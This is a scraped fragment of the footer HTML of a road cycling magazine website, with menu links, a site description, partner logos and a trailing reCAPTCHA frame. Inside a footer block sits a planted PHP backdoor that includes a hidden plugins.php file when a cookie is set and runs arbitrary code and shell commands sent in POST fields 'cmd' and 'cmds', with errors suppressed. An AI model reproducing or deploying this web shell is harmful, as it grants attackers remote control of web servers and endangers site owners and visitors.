     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3_3hVRA5NJwLXN_nx72LeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768952159834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>